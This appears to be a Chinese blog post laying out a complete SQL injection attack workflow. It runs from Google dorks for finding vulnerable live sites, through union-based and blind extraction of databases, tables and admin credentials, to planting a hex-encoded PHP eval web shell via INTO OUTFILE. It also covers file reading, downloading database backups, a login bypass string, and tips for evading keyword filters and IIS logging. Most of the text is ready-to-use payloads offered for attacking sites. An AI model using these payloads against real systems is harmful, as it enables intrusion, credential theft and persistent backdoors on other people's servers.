SQL注入测试思路整理
一.搜索可能有漏洞的网站
利用google收集信息,可以搜索的关键词很多,网上有个术语,把这些称作“Google Dorks”
inurl:index.php?id=
inurl:gallery.php?id=
inurl:article.php?id=
inurl:pageid=
site: http:// www.xxx.com inurl:php?id= //针对某个特定的网站二.检测一下目标是否有明显漏洞

搜索结果会出来一大堆,一个简单的测试方式是在Url末尾的数字后面加单引号或者加上 and 1=1 或者 1=2
看看界面是否有明显变化或者直接就给出SQL的报错语句了。
http://localhost/test/get.php?id=1 and 1=1
http://localhost/test/get.php?id=1 and 1=2
三.看看该表有多少个字段
测试语句: order by number
一般从小往大的尝试,比如1,2,3,4,5都能看见网页界面,然后6就报错了,那么很明显这个网页对应的表只有5个字段
四.找到有漏洞的字段
将存在注入点的字段值改为负,目的是不显示数据
然后注入语句为 union select 1,2,3,4,5 (数字为字段个数)
找到漏洞的字段,即能被显示出来的字段,用于显示获取的注入信息
五.找到对应的版本号,数据库和用户
将第四部显示的字段值分别替换version(), user(), database()获取数据库信息

六.爆库
MySql.version() > 5
如果获取的版本为Mysql 5以上,则有内置库information_schema,存储着mysql的所有数据库和表结构信息

1.获取该库下其他表
将漏洞字段替换为groupconcat(tablename) 然后语句后边添加 from informationschema.tables where tableschema=database()
sql
http://localhost/test/get.php?id=-1 union select group_concat(table_name),2,3,4 from information_schema.tables where table_schema=database()
2.获取表中字段名
把"groupconcat(tablename)“替换成"groupconcat(columnname)”
把"from informationschema.tables where tableschema=database()–“ 替换成"FROM informationschema.columns WHERE tablename=表名—
其中表明需要编码
sql

http://localhost/test/get.php?id=-1 union select group_concat(column_name),2,3,4 from information_schema.columns where table_name=CHAR(115, 113, 108, 105, 110, 106, 101, 99, 116) //table_name = sqlinject
3.查询表获得账户等信息
例如获取user,password,email 字段内容

用group_concat(user,0x3a, password,0x3a, email)替换之前内容,数据库选择sqlinject,其中0x3a为分隔符
sql
http://localhost/test/get.php?id=-1 union select group_concat(user,0x3a, password,0x3a, email),2,3,4 from sqlinject
MySql.version() < 5
如果获取的版本为Mysql 5以下,就需要暴力猜解表名
1.猜解表名
一般的表的名称无非是admin adminuser user pass password 等
sql
and 0<>(select count(*) from *)
and 0<>(select count(*) from admin) — 判断是否存在admin这张表
2.猜帐号数目
如果遇到0< 返回正确页面 1<返回错误页面说明帐号数目就是1个
sql
and 0<(select count(*) from admin)
and 1<(select count(*) from admin)
3.猜解字段名称
一般字段名是user,password,name,pwd,email,phone等
在len( ) 括号里面加上我们想到的字段名称.
sql
and 1=(select count(*) from admin where len(*)>0)–
and 1=(select count(*) from admin where len(用户字段名称name)>0)
and 1=(select count(*) from admin where len(_blank>密码字段名称password)>0)
4.猜解各个字段的长度
猜解长度就是把>0变换,直到返回正确页面为止
”`sql
and 1=(select count() from admin where len()>0)
and 1=(select count() from admin where len(name)>6) 错误
and 1=(select count() from admin where len(name)>5) 正确 长度是6
and 1=(select count(*) from admin where len(name)=6) 正确
and 1=(select count(*) from admin where len(password)>11) 正确
and 1=(select count(*) from admin where len(password)>12) 错误 长度是12
and 1=(select count(*) from admin where len(password)=12) 正确#### 5.猜解字符
```sql
and 1=(select count(*) from admin where left(name,1)=a) —猜解用户帐号的第一位
and 1=(select count(*) from admin where left(name,2)=ab)—猜解用户帐号的第二位就这样一次加一个字符这样猜,猜到够你刚才猜出来的多少位了就对了,帐号就算出来了
sql
and 1=(select top 1 count(*) from Admin where Asc(mid(pass,5,1))=51)
这个查询语句可以猜解中文的用户和_blank>密码.只要把后面的数字换成中文的ASSIC码就OK.最后把结果再转换成字符.
group by users.id having 1=1
group by users.id, users.username, users.password, users.privs having 1=1
; insert into users values( 666, attacker, foobar, 0xffff )
UNION Select TOP 1 COLUMN_blank>_NAME FROM INFORMATION_blank>_SCHEMA.COLUMNS Where TABLE_blank>_NAME=logintable
UNION Select TOP 1 COLUMN_blank>_NAME FROM INFORMATION_blank>_SCHEMA.COLUMNS Where TABLE_blank>_NAME=logintable Where COLUMN_blank>_NAME NOT IN (login_blank>_id)
UNION Select TOP 1 COLUMN_blank>_NAME FROM INFORMATION_blank>_SCHEMA.COLUMNS Where TABLE_blank>_NAME=logintable Where COLUMN_blank>_NAME NOT IN (login_blank>_id,login_blank>_name)
UNION Select TOP 1 login_blank>_name FROM logintable
UNION Select TOP 1 password FROM logintable where login_blank>_name=Rahul七.挂马
1.判断数据库权限
and ord(mid(user(),1,1))=114 /* 返回正常说明为root
2.直接写马
- 1.知道站点物理路径
- 2.有足够大的权限(如root)(可以用select …. from mysql.user测试)
- 3.magicquotesgpc()=OFF
select 一句话 into outfile “物理路径”
<?php @eval($_POST[‘igigt’]);?> 转为16进制形式 0x3C3F70687020406576616C28245F504F53545B276967696774275D293B3F3E
sql

http://localhost/test/get_root.php?id=1 union select 0x3C3F70687020406576616C28245F504F53545B276967696774275D293B3F3E,2,3,4 from mysql.user into outfile "d:\igigt.php"

在D盘目录下即可找到一句话,然后菜刀连

3.通过建临时表写马
CREATE TABLE igigt(cmd text)
INSERT INTO igigt(cmd) VALUES("<?php @eval($_POST['igigt']);?>") // 或(推荐0x方式)
INSERT INTO igigt(cmd) VALUES(0x3C3F70687020406576616C28245F504F53545B276967696774275D293B3F3E)
SELECT cmd FROM igigt into OUTFILE "d:\\test.php"
DROP TABLE igigt4.LOAD_FILE
LOAD_FILE可以加载文件,对获取网站信息以及物理路径有很大帮助,不过同outfile一样也需要root权限
sql
http://localhost/test/get_root.php?id=1 union select LOAD_FILE("d:\\igigt.php")
5.权限不够
提权或者扫后台,解密用户名密码(一般为MD5加密)登录之后挂马
八.其他
1.登录弱密码
user:admin' or ‘1’=‘1
pwd:admin’ or ‘1’=‘1
2.确认数据库类型
只有MYSQL解析
sql
and ord(mid(version(),1,1))>51/* 确认数据库版本 51是ASCII码3 正确则>4.0 错误则<4.0
http://localhost/test/get.php?id=1 and ord(mid(version(),1,1))>51

两错为access 一错二对为mssql(SQLServer)
sql
and (select count(*) from sysobjects)>0 //msysobjects为access特有 但默认无权限读取
and (select count(*) from msysobjects)>0 //sysobjects为mssql特有
3.操作系统信息
and 1=2 union all select @@global.version_compile_os from mysql.user访问mysql.user需要root权限
4.利用内置变量
http://www.mytest.com/showdetail.asp?id=49 ;and user>0user是SQLServer的一个内置变量,它的值是当前连接的用户名,类型为 nvarchar。
拿一个 nvarchar 的值跟 int 的数 0 比较,系统会先试图将 nvarchar 的值转成 int 型,
当然,转的过程中肯定会出错,SQLServer 的出错提示是:将 nvarchar 值 ”abc” 转换数据类型为 int 的列时发生语法错误,
abc 正是变量 user 的值,这样,不废吹灰之力就拿到了数据库的用户名。
类似的例子and user>0,作用是获取连接用户名,db_name()是另一个系统变量,返回的是连接的数据库名。
5.下载网站备份文件
http://Site/url.asp?id=1;backup database 数据库名 to disk=’c:\\inetpub\\wwwroot1.db’;--拿到的数据库名,加上某些 IIS 出错暴露出的绝对路径,将数据库备份到 Web 目录下面,再用 HTTP 把整个数据库就完完整整的下载回来,所有的管理员及用户密码都一览无遗!
或者也可以尝试扫描整个网站目录,也有机会下载到网站备份文件。
6.经验小结
1.有些人会过滤 Select、Update、Delete 这些关键字,但偏偏忘记区分大小写,所以大家可以用 selecT 这样尝试一下。
2.在猜不到字段名时,不妨看看网站上的登录表单,一般为了方便起见,字段名都与表单的输入框取相同的名字。
3.地址栏的+号传入程序后解释为空格,%2B 解释为 + 号,%25 解释为 % 号,具体可以参考 URLEncode 的相关介绍。
4.用Get方法注入时,IIS会记录你所有的提交字符串,对 Post 方法做则不记录,所以能用 Post 的网址尽量不用Get。
5.猜解Access时只能用Ascii逐字解码法,SQLServer也可以用这种方法,只需要两者之间的区别即可,但是如果能用 SQLServer 的报错信息把值暴露出来,那效率和准确率会有极大的提高。
没有评论:
发表评论